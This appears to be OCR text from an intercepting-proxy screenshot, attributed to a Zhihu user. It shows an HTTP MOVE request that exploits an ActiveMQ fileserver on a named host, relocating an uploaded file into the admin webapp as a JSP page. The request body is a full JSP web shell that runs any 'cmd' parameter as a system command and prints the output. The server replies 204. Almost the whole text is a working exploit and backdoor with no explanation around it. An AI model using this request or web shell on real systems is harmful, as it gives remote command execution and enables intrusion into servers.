 请求
美化
Raw
Hex
\n
1 MOVE /fileserver/1.txt HTTP/1.1
2 Destination: file:///opt/activemq/webapps/admin/1.jsp
3 Host: 8.130.129.187:8161
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: td_cookie=3060151058
11 If-Modified-Since: Fri, 13 Feb 2015 17:54:40 GMT
12 Connection: close
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 329
15
16
17 <%@ page import="java.io.*"%>
18 <%
19 out.print("Hello</br>
");
20 String strcmd=request.getParameter("cmd");
21 String line=null;
22 Process p=Runtime.getRuntime().exec(strcmd);
23 BufferedReader br=new BufferedReader(new InputStreamReader(p.getInputStream()));
24 while((line=br.readLine())!=null){
25 out.print(line+"</br>
");
26 }
27 %>
响应
美化
Raw
Hex
页面渲染
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5
知乎 @我是橘子啊